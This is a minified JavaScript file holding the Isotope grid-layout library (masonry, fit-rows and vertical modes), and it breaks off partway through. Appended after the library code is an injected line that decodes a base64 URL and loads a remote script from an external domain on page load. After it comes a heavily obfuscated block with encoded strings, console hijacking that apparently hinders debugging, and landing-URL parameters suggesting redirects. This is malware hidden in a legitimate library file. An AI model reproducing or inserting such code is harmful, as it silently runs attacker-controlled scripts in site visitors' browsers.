exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t,i){var o=t.create("masonry"),n=o.prototype._getElementOffset,r=o.prototype.layout,s=o.prototype._getMeasurement;e(o.prototype,i.prototype),o.prototype._getElementOffset=n,o.prototype.layout=r,o.prototype._getMeasurement=s;var a=o.prototype.measureColumns;o.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,a.call(this)};var u=o.prototype._manageStamp;return o.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,u.apply(this,arguments)},o}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],i):"object"==typeof exports?module.exports=i(require("../layout-mode"),require("masonry-layout")):i(t.Isotope.LayoutMode,t.Masonry)}(window),function(t){function e(t){var e=t.create("fitRows");return e.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},e.prototype._getContainerSize=function(){return{height:this.maxY}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window),function(t){function e(t){var e=t.create("vertical",{horizontalAlignment:0});return e.prototype._resetLayout=function(){this.y=0},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e.prototype._getContainerSize=function(){return{height:this.y}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===h.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=f(e,t);-1!==i&&e.splice(i,1)}function r(t,i,r,u,h){function f(t,e){return function(i,o){for(var n=0,r=t.length;r>n;n++){var s=t[n],a=i.sortData[s],u=o.sortData[s];if(a>u||u>a){var p=void 0!==e[s]?e[s]:e,h=p?1:-1;return(a>u?1:-1)*h}}return 0}}var d=t.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=u,d.LayoutMode=h,d.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),t.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var e in h.modes)this._initLayoutMode(e)},d.prototype.reloadItems=function(){this.itemGUID=0,t.prototype.reloadItems.call(this)},d.prototype._itemize=function(){for(var e=t.prototype._itemize.apply(this,arguments),i=0,o=e.length;o>i;i++){var n=e[i];n.id=this.itemGUID++}return this._updateItemsSortData(e),e
},d.prototype._initLayoutMode=function(t){var i=h.modes[t],o=this.options[t]||{};this.options[t]=i.options?e(i.options,o):o,this.modes[t]=new i(this)},d.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?(this.arrange(),void 0):(this._layout(),void 0)},d.prototype._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},d.prototype.arrange=function(t){this.option(t),this._getIsInstant(),this.filteredItems=this._filter(this.items),this._sort(),this._layout()},d.prototype._init=d.prototype.arrange,d.prototype._getIsInstant=function(){var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=t,t},d.prototype._filter=function(t){function e(){f.reveal(n),f.hide(r)}var i=this.options.filter;i=i||"*";for(var o=[],n=[],r=[],s=this._getFilterTest(i),a=0,u=t.length;u>a;a++){var p=t[a];if(!p.isIgnored){var h=s(p);h&&o.push(p),h&&p.isHidden?n.push(p):h||p.isHidden||r.push(p)}}var f=this;return this._isInstant?this._noTransition(e):e(),o},d.prototype._getFilterTest=function(t){return s&&this.options.isJQueryFiltering?function(e){return s(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return r(e.element,t)}},d.prototype.updateSortData=function(t){var e;t?(t=o(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},d.prototype._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=l(i)}},d.prototype._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&e>i;i++){var o=t[i];o.updateSortData()}};var l=function(){function t(t){if("string"!=typeof t)return t;var i=a(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),r=n&&n[1],s=e(r,o),u=d.sortDataParsers[i[1]];return t=u?function(t){return t&&u(s(t))}:function(t){return t&&s(t)}}function e(t,e){var i;return i=t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&p(i)}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},d.prototype._sort=function(){var t=this.options.sortBy;if(t){var e=[].concat.apply(t,this.sortHistory),i=f(e,this.options.sortAscending);this.filteredItems.sort(i),t!==this.sortHistory[0]&&this.sortHistory.unshift(t)}},d.prototype._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw Error("No layout mode: "+t);return e.options=this.options[t],e},d.prototype._resetLayout=function(){t.prototype._resetLayout.call(this),this._mode()._resetLayout()},d.prototype._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},d.prototype._manageStamp=function(t){this._mode()._manageStamp(t)},d.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},d.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},d.prototype.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},d.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps();var o=this._filterRevealAdded(e);this.layoutItems(i),this.filteredItems=o.concat(this.filteredItems)}},d.prototype._filterRevealAdded=function(t){var e=this._noTransition(function(){return this._filter(t)});return this.layoutItems(e,!0),this.reveal(e),t},d.prototype.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;n>i;i++)o=e[i],this.element.appendChild(o.element);var r=this._filter(e);for(this._noTransition(function(){this.hide(r)}),i=0;n>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;n>i;i++)delete e[i].isLayoutInstant;this.reveal(r)}};var c=d.prototype.remove;return d.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(c.call(this,t),e&&e.length)for(var i=0,r=e.length;r>i;i++){var s=e[i];n(s,this.filteredItems)}},d.prototype.shuffle=function(){for(var t=0,e=this.items.length;e>t;t++){var i=this.items[t];i.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},d.prototype._noTransition=function(t){var e=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.call(this);return this.options.transitionDuration=e,i},d.prototype.getFilteredItemElements=function(){for(var t=[],e=0,i=this.filteredItems.length;i>e;e++)t.push(this.filteredItems[e].element);return t},d}var s=t.jQuery,a=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=document.documentElement,p=u.textContent?function(t){return t.textContent}:function(t){return t.innerText},h=Object.prototype.toString,f=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],r):"object"==typeof exports?module.exports=r(require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):t.Isotope=r(t.Outlayer,t.getSize,t.matchesSelector,t.Isotope.Item,t.Isotope.LayoutMode)}(window);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var 